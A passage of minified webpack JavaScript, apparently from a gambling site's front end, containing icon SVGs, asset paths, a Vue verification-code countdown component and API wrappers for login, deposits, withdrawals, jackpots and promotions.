24.1819L24.1855 10Z" fill="white" />\n<path d="M24.1854 38.0003V29.953L15.833 25.3691L24.1854 38.0003Z" fill="white" />\n<path d="M24.1855 38.0003V29.953L32.5379 25.3691L24.1855 38.0003Z" fill="white" />\n<path d="M24.1854 10V21.5761L15.833 24.1819L24.1854 10Z" fill="white" />\n<path d="M15.833 24.1569L24.1854 20.2651V28.2124L15.833 24.1569Z" fill="white" />\n<path d="M32.5379 24.1569L24.1855 20.2651V28.2124L32.5379 24.1569Z" fill="white" />\n</symbol>'});o.a.add(r);e["default"]=r},"2e39":function(t,e,i){"use strict";i("950c")},"2e60":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/nu.971e5c2f.svg"},"2ed8":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/USDT_money.c681a8d4.png"},"2ee8":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/DL-iOS.ac6264cf.svg"},"2f01":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/cg.f2e458f5.svg"},"2fbd":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/mv.4cca1ac7.svg"},"30b2":function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("div",{staticClass:"count-down",class:{disabled:!t.allowClick||!t.sendComplete}},[e("div",{staticClass:"send",domProps:{innerHTML:t._s(t.msg)},on:{click:t.send}})])},s=[],a={name:"countDown",props:{autoStart:{type:Boolean,default:!0},allowClick:{type:Boolean,default:!1},enabled:{type:Boolean,default:!0},bgColor:{type:String,default:""}},data(){return{time:60,maxTime:60,timer:null,show:!1,isFirst:!0}},computed:{msg(){return this.time===this.maxTime?this.isFirst?"获取验证码":"重新发送":`<span style="color:#ca9b5a">${this.time}s</span>`},sendComplete(){return this.time===this.maxTime}},activated(){this.isFirst=!0},created(){this.autoStart&&this.send()},methods:{startTimer(){this.timer=setInterval(()=>{this.time--,this.time<=0&&(this.reset(),this.isFirst=!1)},1e3)},send(){this.enabled&&this.time===this.maxTime&&(this.startTimer(),this.$emit("send"))},reset(t=!0){t&&this.$emit("reset"),clearInterval(this.timer),this.time=this.maxTime},stop(){clearInterval(this.timer),this.time=this.maxTime},init(){clearInterval(this.timer),this.time=this.maxTime,this.isFirst=!0}}},o=a,r=(i("ce08"),i("2877")),c=Object(r["a"])(o,n,s,!1,null,"51d8f81e",null);e["a"]=c.exports},"31e2":function(t,e){t.exports="[data-uri]"},3218:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/tl.f0649357.svg"},3229:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/registerActive.0317e1d8.png"},3256:function(t,e,i){"use strict";i("46bb")},"32ea":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/nz.30299530.svg"},3319:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/om.299d7167.svg"},"333c":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-USDC",use:"icon-USDC-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-USDC">\n<path d="M24 46C36.1917 46 46 36.1917 46 24C46 11.8083 36.1917 2 24 2C11.8083 2 2 11.8083 2 24C2 36.1917 11.8083 46 24 46Z" fill="#2775CA" />\n<path fill-rule="evenodd" clip-rule="evenodd" d="M11.1685 19.5084C8.51005 26.5669 12.1768 34.5419 19.3268 37.1084C19.6018 37.2919 19.8768 37.6584 19.8768 37.9334V39.2169C19.8768 39.4001 19.8768 39.4919 19.785 39.5834C19.6935 39.9501 19.3268 40.1334 18.96 39.9501C13.8268 38.3001 9.88505 34.3584 8.23505 29.2251C5.48505 20.5169 10.2518 11.2584 18.96 8.50839C19.0518 8.41687 19.235 8.41687 19.3268 8.41687C19.6935 8.50839 19.8768 8.78339 19.8768 9.15013V10.4334C19.8768 10.8919 19.6935 11.1669 19.3268 11.3501C15.5685 12.7251 12.5435 15.6584 11.1685 19.5084ZM28.2185 8.87513C28.31 8.50839 28.6768 8.32513 29.0435 8.50839C34.085 10.1584 38.1185 14.1001 39.7685 19.3251C42.5185 28.0334 37.7518 37.2919 29.0435 40.0419C28.9518 40.1334 28.7685 40.1334 28.6768 40.1334C28.31 40.0419 28.1268 39.7669 28.1268 39.4001V38.1169C28.1268 37.6584 28.31 37.3834 28.6768 37.2001C32.435 35.8251 35.46 32.8919 36.835 29.0419C39.4935 21.9834 35.8268 14.0084 28.6768 11.4419C28.4018 11.2584 28.1268 10.8919 28.1268 10.5251V9.24187C28.1268 9.05839 28.1268 8.96687 28.2185 8.87513ZM24.2759 22.7163C28.1259 23.1745 30.0509 24.2745 30.0509 27.4828C30.0509 29.9578 28.2176 31.8828 25.4677 32.3413V34.5413C25.3759 34.9996 25.1009 35.2746 24.7342 35.2746H23.3592C22.901 35.1828 22.626 34.9078 22.626 34.5413V32.3413C19.601 31.8828 18.1343 30.2328 17.7678 27.9413V27.8495C17.7678 27.4828 18.0428 27.2078 18.4093 27.2078H19.9677C20.2427 27.2078 20.5177 27.3913 20.6093 27.7578C20.8842 29.1328 21.7092 30.1413 24.0927 30.1413C25.8342 30.1413 27.1176 29.133 27.1176 27.6663C27.1176 26.1995 26.2927 25.6495 23.7259 25.1913C19.876 24.7328 18.0428 23.5413 18.0428 20.5163C18.0428 18.2245 19.7843 16.3912 22.5342 16.0245V13.9162C22.626 13.4578 22.901 13.1828 23.2677 13.1828H24.6427C25.1009 13.2745 25.3759 13.5495 25.3759 13.9162V16.1162C27.4842 16.2995 29.1341 17.8578 29.5009 19.8745V19.9663C29.5009 20.3328 29.2259 20.6078 28.8591 20.6078H27.3926C27.1176 20.6078 26.8426 20.4245 26.7509 20.1495C26.2927 18.7745 25.3759 18.2245 23.7259 18.2245C21.8927 18.2245 20.976 19.0493 20.976 20.3328C20.976 21.6163 21.526 22.3495 24.2759 22.7163Z" fill="white" />\n</symbol>'});o.a.add(r);e["default"]=r},3354:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/sv.87a195b6.svg"},3395:function(t,e,i){"use strict";i("b28c")},"33d4":function(t,e,i){"use strict";i("9e2b")},"33eb":function(t,e,i){},"33f1":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/Close.406c0c84.svg"},"33f9":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/io.84de1d2d.svg"},3409:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/pk.f33c2297.svg"},"34e2":function(t,e,i){},"359c":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-arrowDown",use:"icon-arrowDown-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-arrowDown">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M5.06958 5.33333C3.99155 5.33333 3.67752 5.99475 4.36189 6.80322L7.37035 10.3572C7.71723 10.767 8.27483 10.7727 8.62652 10.3572L11.635 6.80322C12.3222 5.99142 12.013 5.33333 10.9273 5.33333H5.06958Z" fill="white" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},"35c4":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/novice-en.6a17f13a.png"},"362e":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/sg.6ae2dc5b.svg"},"363d":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ro.a9e8cdfe.svg"},"365c":function(t,e,i){"use strict";var n={};i.r(n),i.d(n,"login",(function(){return x})),i.d(n,"passwordLogin",(function(){return P})),i.d(n,"loginByName",(function(){return E})),i.d(n,"loginByMobileEx",(function(){return S})),i.d(n,"loginByEmail",(function(){return I})),i.d(n,"loginByEmailCode",(function(){return T})),i.d(n,"customerInfo",(function(){return D})),i.d(n,"loginByMobileNo",(function(){return k})),i.d(n,"preLogin",(function(){return B})),i.d(n,"getCaptcha",(function(){return N})),i.d(n,"getTextCaptcha",(function(){return M})),i.d(n,"validateCaptcha",(function(){return O})),i.d(n,"preCreateAccount",(function(){return F})),i.d(n,"validateTextCaptcha",(function(){return R})),i.d(n,"generateSlider",(function(){return j})),i.d(n,"validateSlider",(function(){return _})),i.d(n,"loginNameSendCode",(function(){return H})),i.d(n,"checkLoginName",(function(){return G})),i.d(n,"phoneSign",(function(){return U})),i.d(n,"autoSign",(function(){return V})),i.d(n,"tgAutoSign",(function(){return z})),i.d(n,"accountRegister",(function(){return W})),i.d(n,"accountRegisterByEmail",(function(){return Y})),i.d(n,"logout",(function(){return Q})),i.d(n,"disableUser",(function(){return J})),i.d(n,"modifyPwdBySmsCode",(function(){return Z})),i.d(n,"modifyPwdByCode",(function(){return q})),i.d(n,"modifyCustomerInfo",(function(){return K})),i.d(n,"bindMobile",(function(){return X})),i.d(n,"updateMobile",(function(){return $})),i.d(n,"emailSendCode",(function(){return tt})),i.d(n,"emailSendCodeByLogin",(function(){return et})),i.d(n,"emailVerifyCode",(function(){return it})),i.d(n,"emailBind",(function(){return nt})),i.d(n,"emailUpdate",(function(){return st})),i.d(n,"modifyTempLoginName",(function(){return at})),i.d(n,"updateModify",(function(){return ot})),i.d(n,"modifyPwd",(function(){return rt})),i.d(n,"verifyPhoneAndBankcardNo",(function(){return ct})),i.d(n,"updatePhoneByManual",(function(){return lt})),i.d(n,"createDownlineAccount",(function(){return dt})),i.d(n,"loginWith2FA",(function(){return ut})),i.d(n,"createVIPTempTicket",(function(){return ht})),i.d(n,"verifyTempAuthTicket",(function(){return pt})),i.d(n,"getFastRegInfo",(function(){return ft}));var s={};i.r(s),i.d(s,"getToken",(function(){return vt})),i.d(s,"init",(function(){return Ct})),i.d(s,"callBackService",(function(){return wt})),i.d(s,"serviceCheckVipOnline",(function(){return yt})),i.d(s,"mobileSendCode",(function(){return bt})),i.d(s,"areaLimit",(function(){return At})),i.d(s,"verifyPhoneCode",(function(){return Lt})),i.d(s,"welcome",(function(){return xt})),i.d(s,"liveChatAddressOCSS",(function(){return Pt})),i.d(s,"getVip",(function(){return Et})),i.d(s,"imUrl",(function(){return St})),i.d(s,"queryFlowTimeout",(function(){return It})),i.d(s,"queryConstant",(function(){return Tt})),i.d(s,"testTimeout",(function(){return Dt})),i.d(s,"saveFingerPrint",(function(){return kt})),i.d(s,"fingerprintGetJS",(function(){return Bt})),i.d(s,"postEvent",(function(){return Nt})),i.d(s,"queryDynamic",(function(){return Mt})),i.d(s,"mergeWhiteList",(function(){return Ot})),i.d(s,"checkDialogAlertStatus",(function(){return Ft})),i.d(s,"createTempAuthTicket",(function(){return Rt})),i.d(s,"friendReservedInfo",(function(){return jt})),i.d(s,"qeuryCallCodes",(function(){return _t}));var a={};i.r(a),i.d(a,"queryLetter",(function(){return Ut})),i.d(a,"letterDetail",(function(){return Vt})),i.d(a,"lettersdelete",(function(){return zt})),i.d(a,"lettersUpdate",(function(){return Wt})),i.d(a,"getLetterUnread",(function(){return Yt}));var o={};i.r(o),i.d(o,"payLoanBack",(function(){return qt})),i.d(o,"homePromotions",(function(){return Kt})),i.d(o,"popUpCheck",(function(){return Xt})),i.d(o,"getPromo",(function(){return $t})),i.d(o,"approvePrePromotion",(function(){return te})),i.d(o,"queryFastRegAward",(function(){return ee})),i.d(o,"fsFetchMyPrize",(function(){return ie})),i.d(o,"findRebateStatisticsInfo",(function(){return ne})),i.d(o,"checkFlm",(function(){return se})),i.d(o,"getActiveState",(function(){return ae})),i.d(o,"getFinalMoney",(function(){return oe})),i.d(o,"getFinalMoneyByList",(function(){return re})),i.d(o,"getFinalMoneyInfo",(function(){return ce})),i.d(o,"getTopListData",(function(){return le})),i.d(o,"hitWindowStatus",(function(){return de})),i.d(o,"getCashBackEggStatus",(function(){return ue})),i.d(o,"getCashBackStatus",(function(){return he})),i.d(o,"getCashBackHitEgg",(function(){return pe})),i.d(o,"receiveCashBackBonus",(function(){return fe})),i.d(o,"getCashBackMarquee",(function(){return ge})),i.d(o,"getCashBackRankList",(function(){return me})),i.d(o,"getPointDetail",(function(){return ve})),i.d(o,"getPointAmount",(function(){return Ce})),i.d(o,"getPointList",(function(){return we})),i.d(o,"bonusHistory",(function(){return ye})),i.d(o,"queryTotalBonus",(function(){return be})),i.d(o,"bonusGlobalPopup",(function(){return Ae})),i.d(o,"tigerLotteryMemberCount",(function(){return Le})),i.d(o,"memberDayDraw",(function(){return xe})),i.d(o,"mdFetchMyPrize",(function(){return Pe})),i.d(o,"mdQueryList",(function(){return Ee})),i.d(o,"mdFetchMyPrizeByList",(function(){return Se})),i.d(o,"memberMarquee",(function(){return Ie})),i.d(o,"getRate",(function(){return Te})),i.d(o,"checkMasterAward",(function(){return De})),i.d(o,"festivalGiftPrivilege",(function(){return ke})),i.d(o,"downDrawAddress",(function(){return Be})),i.d(o,"raceYearRankApi",(function(){return Ne})),i.d(o,"userHonorApi",(function(){return Me})),i.d(o,"raceScheduleApi",(function(){return Oe})),i.d(o,"raceRankApi",(function(){return Fe})),i.d(o,"raceRankDetailApi",(function(){return Re})),i.d(o,"raceRecordApi",(function(){return je})),i.d(o,"raceRewardApi",(function(){return _e})),i.d(o,"userTicketApi",(function(){return He})),i.d(o,"raceGetTicketPriceApi",(function(){return Ge})),i.d(o,"racePurchaseTicketApi",(function(){return Ue})),i.d(o,"liveDisplayApi",(function(){return Ve})),i.d(o,"liveaddressv2",(function(){return ze})),i.d(o,"liveVoteInfoApi",(function(){return We})),i.d(o,"liveVoteApi",(function(){return Ye})),i.d(o,"depositMission",(function(){return Qe})),i.d(o,"depositData",(function(){return Je})),i.d(o,"checkfdStatus",(function(){return Ze})),i.d(o,"queryPpgGameRoundsInfo",(function(){return qe})),i.d(o,"updatePpgGameRoundsInfo",(function(){return Ke})),i.d(o,"betamountrank",(function(){return Xe})),i.d(o,"csMission",(function(){return $e})),i.d(o,"csApply",(function(){return ti})),i.d(o,"csDraw",(function(){return ei})),i.d(o,"csMarquee",(function(){return ii})),i.d(o,"csHistory",(function(){return ni})),i.d(o,"csApplyTest",(function(){return si})),i.d(o,"getInMonthMatch",(function(){return ai})),i.d(o,"getRaceRank",(function(){return oi})),i.d(o,"getUserTicket",(function(){return ri})),i.d(o,"getUserRecord",(function(){return ci})),i.d(o,"getChampionByRid",(function(){return li})),i.d(o,"queryVIPDeliveryList",(function(){return di})),i.d(o,"queryVIPDelivery",(function(){return ui})),i.d(o,"setVIPTaskUnread",(function(){return hi})),i.d(o,"vipDeliveryFetchMyPrize",(function(){return pi})),i.d(o,"queryGroupByGameKind",(function(){return fi}));var r={};i.r(r),i.d(r,"firstLogin",(function(){return vi})),i.d(r,"getDomainList",(function(){return Ci})),i.d(r,"domainFeedback",(function(){return wi}));var c={};i.r(c),i.d(c,"taskList",(function(){return Ai})),i.d(c,"taskApply",(function(){return Li})),i.d(c,"getTaskUnread",(function(){return xi})),i.d(c,"setTaskUnread",(function(){return Pi})),i.d(c,"getTaskRecord",(function(){return Ei})),i.d(c,"getJackpotActivityInfo",(function(){return Si})),i.d(c,"getJackpotAmount",(function(){return Ii})),i.d(c,"getJackpotUserInfo",(function(){return Ti})),i.d(c,"getJackpotRecord",(function(){return Di})),i.d(c,"getJackpotPrizeRecord",(function(){return ki})),i.d(c,"jackpotDraw",(function(){return Bi})),i.d(c,"jackpotAutoDraw",(function(){return Ni})),i.d(c,"jackpotAutoDrawProgress",(function(){return Mi})),i.d(c,"jackpotAutoDrawStop",(function(){return Oi})),i.d(c,"getJackpotPrizeInfo",(function(){return Fi})),i.d(c,"getJackpotGameUri",(function(){return Ri})),i.d(c,"QUERY_MISSION_DETAIL",(function(){return ji})),i.d(c,"QUERY_MISSION_DETAIL_INACTIVE",(function(){return _i})),i.d(c,"RECEIVE_MISSION_REWARD",(function(){return Hi})),i.d(c,"RECEIVE_MISSION_RECORD",(function(){return Gi})),i.d(c,"taskApplyAll",(function(){return Ui}));var l={};i.r(l),i.d(l,"verifyWithdrawPassword",(function(){return zi})),i.d(l,"modifyCustomerInfo",(function(){return Wi})),i.d(l,"bindPhone",(function(){return Yi})),i.d(l,"sendPhoneCode",(function(){return Qi})),i.d(l,"bindEmail",(function(){return Ji})),i.d(l,"sendEmailCode",(function(){return Zi})),i.d(l,"modifyPwd",(function(){return qi})),i.d(l,"verifySmsCode",(function(){return Ki})),i.d(l,"verifyPhoneSmsCode",(function(){return Xi})),i.d(l,"sendCodeByLoginName",(function(){return $i})),i.d(l,"sendEmailCodeByLoginName",(function(){return tn})),i.d(l,"updateBindEmail",(function(){return en}));var d={};i.r(d),i.d(d,"creatBank",(function(){return an})),i.d(d,"queryBanks",(function(){return on})),i.d(d,"deleteBank",(function(){return rn})),i.d(d,"registGKWallet",(function(){return cn})),i.d(d,"checkEzPayRegister",(function(){return ln})),i.d(d,"get_config",(function(){return dn})),i.d(d,"createEzPayAccount",(function(){return un})),i.d(d,"setDefaultBankCard",(function(){return hn})),i.d(d,"getCryptoWalletBalance",(function(){return pn})),i.d(d,"walletQueryCredit",(function(){return fn})),i.d(d,"walletTransfer",(function(){return gn})),i.d(d,"queryBankList",(function(){return mn})),i.d(d,"checkGoldenAccount",(function(){return vn}));var u={};i.r(u),i.d(u,"queryPayWays",(function(){return yn})),i.d(u,"queryAmountList",(function(){return bn})),i.d(u,"submitBqDeposit",(function(){return An})),i.d(u,"submitOnlineDeposit",(function(){return Ln})),i.d(u,"depositCreateOrder",(function(){return xn})),i.d(u,"depositCreateOrderCache",(function(){return Pn})),i.d(u,"depositCheckOrder",(function(){return En})),i.d(u,"queryOnlineBanks",(function(){return Sn})),i.d(u,"submitOnlineDepositV2",(function(){return In})),i.d(u,"submitUSDTDeposit",(function(){return Tn})),i.d(u,"uploadCertificates",(function(){return Dn})),i.d(u,"clearDepositCache",(function(){return kn})),i.d(u,"isUploadCertificates",(function(){return Bn})),i.d(u,"bqPaymentConfirmation",(function(){return Nn})),i.d(u,"getPointLobbyUrl",(function(){return Mn})),i.d(u,"getUserTransactions",(function(){return On})),i.d(u,"queryDepositCounter",(function(){return Fn})),i.d(u,"cancelDeposit",(function(){return Rn})),i.d(u,"paymentLimitByType",(function(){return jn})),i.d(u,"canUseBigDeposit",(function(){return _n})),i.d(u,"unconfirmedTrade",(function(){return Hn})),i.d(u,"getKybbSupport",(function(){return Gn})),i.d(u,"depositDetailV2",(function(){return Un})),i.d(u,"validateRealName",(function(){return Vn})),i.d(u,"checkNameAndPhone",(function(){return zn})),i.d(u,"depositExchangeInfo",(function(){return Wn})),i.d(u,"queryCnyDomainList",(function(){return Yn})),i.d(u,"swiftAction",(function(){return Qn}));var h={};i.r(h),i.d(h,"QUERY_REBATE_INFO",(function(){return Kn})),i.d(h,"CREATE_REBATE",(function(){return Xn}));var p={};i.r(p),i.d(p,"createWithdrawRequest",(function(){return ts})),i.d(p,"createPointWithdrawRequest",(function(){return es})),i.d(p,"withDrawValidateFront",(function(){return is})),i.d(p,"payMoneyBack",(function(){return ns})),i.d(p,"queryJ9LackFlow",(function(){return ss})),i.d(p,"withDrawAmountLimit",(function(){return as})),i.d(p,"scheduleWithdraw",(function(){return os})),i.d(p,"zydCreate",(function(){return rs}));var f={};i.r(f),i.d(f,"verifyFundPwd",(function(){return ds}));var g={};i.r(g),i.d(g,"mmPayChannel",(function(){return hs})),i.d(g,"mmWithdrawOrderDetail",(function(){return ps})),i.d(g,"mmSubDetails",(function(){return fs})),i.d(g,"mmProcessingRequest",(function(){return gs})),i.d(g,"mmWithDrawConfirm",(function(){return ms})),i.d(g,"mmWithDrawConfirmV2",(function(){return vs})),i.d(g,"checkDepositChannel",(function(){return Cs})),i.d(g,"uploadImgV3",(function(){return ws})),i.d(g,"depositDetailV2",(function(){return ys})),i.d(g,"depositOperateV2",(function(){return bs}));var m={};i.r(m),i.d(m,"getHBYTotalAndMarquee",(function(){return Ls})),i.d(m,"getHBYStatus",(function(){return xs})),i.d(m,"getHBYRecord",(function(){return Ps})),i.d(m,"getHBYPending",(function(){return Es})),i.d(m,"getHBYApply",(function(){return Ss}));var v={};i.r(v),i.d(v,"uefaTeamInfo",(function(){return Ts})),i.d(v,"uefaApply",(function(){return Ds})),i.d(v,"uefaBetTeamInfo",(function(){return ks})),i.d(v,"uefaQueryWeekPrize",(function(){return Bs})),i.d(v,"uefaGetWeekPrize",(function(){return Ns})),i.d(v,"uefaFirstBet",(function(){return Ms})),i.d(v,"uefaQueryHistory",(function(){return Os})),i.d(v,"uefaGetGift",(function(){return Fs}));var C={};i.r(C),i.d(C,"queryfbEvents",(function(){return js})),i.d(C,"queryfbSingleTicket",(function(){return _s})),i.d(C,"fbBet",(function(){return Hs}));var w={};i.r(w),i.d(w,"getBJLTotalAndMarquee",(function(){return Vs})),i.d(w,"getBJLPrize",(function(){return zs})),i.d(w,"getBJLStatus",(function(){return Ws})),i.d(w,"getBJLPrizeRecord",(function(){return Ys})),i.d(w,"getBJLDraw",(function(){return Qs})),i.d(w,"getBJLApply",(function(){return Js})),i.d(w,"getBJLTeamInfo",(function(){return Zs})),i.d(w,"getBJLVoteStatus",(function(){return qs})),i.d(w,"getBJLVote",(function(){return Ks}));var y=i("40c5"),b=i("a026"),A=i("f121");const L=A["a"].apiNameSpace,x=t=>b["default"].http.post(L+"/customer/loginEx",t),P=t=>b["default"].http.post(L+"/customer/login",t),E=t=>b["default"].http.post(L+"/customer/loginByName",t),S=t=>{const e={...t};if(e.phonePrefix){const t=Number(e.phonePrefix);e.phonePrefix=t<10?"000"+Number(e.phonePrefix):"00"+Number(e.phonePrefix)}return b["default"].http.post(L+"/customer/loginByMobileEx",e)},I=t=>b["default"].http.post(L+"/customer/loginByEmail",t),T=t=>b["default"].http.post(L+"/customer/mail-login-by-code",t),D=t=>b["default"].http.post(L+"/customer/getByLoginName",t),k=t=>b["default"].http.post(L+"/customer/loginByMobileNo",t),B=t=>b["default"].http.post(L+"/customer/preLogin",t),N=t=>b["default"].http.post(L+"/captcha/generate",t),M=t=>b["default"].http.post(L+"/captcha/generateCaptcha",t),O=t=>b["default"].http.post(L+"/captcha/validate",t),F=t=>b["default"].http.post(L+"/customer/preCreateAccount",t),R=t=>b["default"].http.post(L+"/captcha/validateCaptcha",t),j=t=>b["default"].prototype.$http.post(L+"/captcha/generateSlider",t),_=t=>b["default"].prototype.$http.post(L+"/captcha/validateSlider",t),H=t=>{let e={...t};return b["default"].http.post(L+"/phone/sendCodeByLoginName",e)},G=t=>b["default"].http.post(L+"/customer/checkLoginName",t),U=t=>b["default"].http.post(L+"/customer/createAccountByMobileNo",t),V=t=>b["default"].http.post(L+"/customer/createAccountAuto",t),z=t=>b["default"].http.post(L+"/customer/createAccountTg",{...t,isNeedLoginName:!1}),W=t=>{let e={...t,needVisitFingerPrintId:!0};if(e.phonePrefix){let t=Number(e.phonePrefix);e.phonePrefix=t<10?"000"+Number(e.phonePrefix):"00"+Number(e.phonePrefix)}return b["default"].http.post(L+"/customer/createRealAccount",e)},Y=t=>b["default"].http.post(L+"/customer/createAccountByEmail",{...t,needVisitFingerPrintId:!0}),Q=t=>b["default"].http.post(L+"/customer/logoutV2",t),J=t=>b["default"].http.post(L+"/customer/disable",t),Z=t=>b["default"].http.post(L+"/customer/modifyPwdBySmsCode",t),q=t=>b["default"].http.post(L+"/customer/modifyPwdByCode",t),K=t=>b["default"].http.post(L+"/customer/modify",t),X=t=>b["default"].http.post(L+"/phone/bind",t),$=t=>b["default"].http.post(L+"/phone/updateBind",t),tt=t=>b["default"].http.post(L+"/email/sendCode",t),et=t=>b["default"].http.post(L+"/email/sendCodeByLoginName",t),it=t=>b["default"].http.post(L+"/email/verifySmsCode",t),nt=t=>b["default"].http.post(L+"/email/bind",t),st=t=>b["default"].http.post(L+"/email/updateBind",t),at=t=>b["default"].http.post(L+"/customer/modifyTempLoginName",t),ot=t=>b["default"].http.post(L+"/customer/modify",t),rt=t=>b["default"].http.post(L+"/customer/modifyPwd",t),ct=t=>b["default"].http.post(L+"/customer/checkPhoneAndBankCard",t),lt=t=>b["default"].http.post(L+"/phone/updateBindByManual",t),dt=t=>b["default"].http.post(L+"/createDownlineAccount",t),ut=t=>b["default"].http.post(L+"/customer/loginWith2FA",t),ht=t=>b["default"].http.post(L+"/createVIPTempTicket",t),pt=t=>b["default"].http.post(L+"/verifyTempAuthTicket",t),ft=t=>b["default"].http.post(L+"/customer/createAccountAuto",t),gt=A["a"].apiNameSpace,mt=A["a"].apiExtraNameSpace,vt=t=>b["default"].http.post(gt+"/webToken",t),Ct=t=>b["default"].http.post(gt+"/init",t),wt=t=>{let e={...t};if(e.phonePrefix){let t=Number(e.phonePrefix);e.phonePrefix=t<10?"000"+Number(e.phonePrefix):"00"+Number(e.phonePrefix)}return b["default"].http.post(gt+"/callback",e)},yt=t=>b["default"].http.post(gt+"/im/customerManager",t),bt=t=>{const e={...t};if(e.phonePrefix){const t=Number(e.phonePrefix);e.phonePrefix=t<10?"000"+Number(e.phonePrefix):"00"+Number(e.phonePrefix)}return b["default"].http.post(gt+"/phone/sendCode",e)},At=t=>b["default"].http.post(gt+"/areaLimitV2",t),Lt=t=>b["default"].http.post(gt+"/phone/verifySmsCode",t),xt=t=>b["default"].http.post(gt+"/welcome",t),Pt=t=>b["default"].http.post(gt+"/liveChatAddressOCSS",t),Et=t=>b["default"].http.post(mt+"/customer/queryLineByName",t),St=t=>b["default"].http.post("/api/vip/onLineUrl",t),It=()=>b["default"].http.post(gt+"/constant/query",{keys:["CHECK_LACK_FLOW_TIME_OUT"]}),Tt=t=>b["default"].http.post(gt+"/constant/query",t),Dt=(t,e)=>b["default"].http.post(mt+"/test/timeout",t,{timeout:e}),kt=t=>b["default"].http.post(gt+"/customer/saveFingerPrint",{...t,noShowErr:!0}),Bt=t=>b["default"].http.post(gt+"/fingerprint/getJS",{...t,noShowErr:!0}),Nt=t=>b["default"].http.post(gt+"/customer/recordUserTrace",t),Mt=t=>b["default"].http.post(gt+"/dynamic/query",t),Ot=t=>b["default"].http.post(gt+"/merge/whiteList",t),Ft=t=>b["default"].http.post(gt+"/firstAccess/check",t),Rt=t=>b["default"].http.post(gt+"/createTempAuthTicket",t),jt=t=>b["default"].http.post(gt+"/customer/reservedInfo",t),_t=()=>b["default"].http.post(gt+"/query/callCodes");var Ht=i("e5bf");const Gt=A["a"].apiNameSpace,Ut=(A["a"].apiExtraNameSpace,t=>b["default"].http.post(Gt+"/letter/query",t)),Vt=t=>b["default"].http.post(Gt+"/letter/view",t),zt=t=>b["default"].http.post(Gt+"/letter/delete",t),Wt=t=>b["default"].http.post(Gt+"/letter/batchViewLetter",t),Yt=t=>b["default"].http.post(Gt+"/letter/countUnread",t);var Qt=i("c24f");const Jt=A["a"].apiNameSpace,Zt=A["a"].apiExtraNameSpace,qt=t=>b["default"].http.post(Zt+"/promo/exchangeLuckyRepayment",t),Kt=t=>b["default"].http.post(Jt+"/home/pc",t),Xt=t=>b["default"].http.post(Jt+"/activity/popUpCheck",{...t,noDialog:!0}),$t=t=>b["default"].http.post(Jt+"/activity/popUpGetPrize",{...t,needNewFingerPrintId:!0}),te=t=>b["default"].http.post(Jt+"/promo/pre/approve",t),ee=t=>b["default"].http.post(Zt+"/activity/fastSign/queryFastRegAward",t),ie=t=>b["default"].http.post(Zt+"/activity/fastSign/fsFetchMyPrize",t),ne=t=>b["default"].http.post(Jt+"/promo/monthData",t),se=t=>b["default"].http.post(Jt+"/withdraw/checkFlm",t),ae=t=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/H86/rebateDayInfo",noDialog:!0,paramObj:{productId:"H86",loginName:t.loginName}}),oe=t=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/dynamic/activity/fetchMyPrize",noDialog:!0,needNewFingerPrintId:!0,paramObj:{productId:"H86",loginName:t.loginName,...t}}),re=t=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,needNewFingerPrintId:!0,loginName:t.loginName,paramObj:{activityCode:"DEkFQmXHvU",productId:"H86",url:"/flr/apply",loginName:t.loginName,extraDataMap:{...t}}}),ce=t=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/H86/rebatePrizeInfo",noDialog:!0,needNewFingerPrintId:!0,paramObj:{productId:"H86",...t}}),le=()=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/H86/rebateDayRank",noDialog:!0,paramObj:{productId:"H86"}}),de=t=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/H86/rebateDayPopCheck",noDialog:!0,paramObj:{productId:"H86",loginName:t.loginName}}),ue=t=>b["default"].http.post(`${Jt}/activity/proxy?${t.url}`,{uri:"/dynamic/path/process/active",noDialog:!0,paramObj:{productId:"H86",...t}}),he=t=>b["default"].http.post(`${Jt}/activity/proxy?${t.url}`,{uri:"/dynamic/path/process/active",noDialog:!0,paramObj:{productId:"H86",...t}}),pe=t=>b["default"].http.post(`${Jt}/activity/proxy?${t.url}`,{uri:"/dynamic/path/process/active",noDialog:!0,paramObj:{productId:"H86",...t}}),fe=t=>b["default"].http.post(`${Jt}/activity/proxy?${t.url}`,{uri:"/dynamic/path/process/active",noDialog:!0,paramObj:{productId:"H86",...t}}),ge=()=>b["default"].http.post(Jt+"/activity/proxy?marquee",{uri:"/dynamic/path/process/inactive",noDialog:!0,paramObj:{activityCode:"bzwqp9UKgX",productId:"H86",url:"/flrv2/marquee"}}),me=()=>b["default"].http.post(Jt+"/activity/proxy?rank",{uri:"/dynamic/path/process/inactive",noDialog:!0,paramObj:{activityCode:"bzwqp9UKgX",productId:"H86",url:"/flrv2/rank"}}),ve=t=>b["default"].http.post(Jt+"/activity/proxy",